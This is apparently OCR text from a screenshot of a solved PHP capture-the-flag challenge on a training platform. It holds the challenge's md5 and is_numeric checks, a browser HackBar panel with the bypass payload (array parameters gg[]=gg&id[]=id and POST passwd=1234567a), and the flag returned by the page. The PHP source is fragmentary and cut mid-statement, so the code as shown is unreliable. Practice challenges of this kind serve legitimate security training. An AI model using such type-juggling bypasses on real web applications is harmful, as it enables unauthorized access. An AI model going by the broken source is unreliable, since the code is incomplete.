 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_
md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) {
highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to
real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{716319cc-aa0f-4674-a012-67522a4cb6ab}"
?> By Retr_0
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://8ebfb62a-c398-4a70-a021-12aa17c3c844.node5.buuoj.cn:81/?gg[]=gg&id[]=id
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a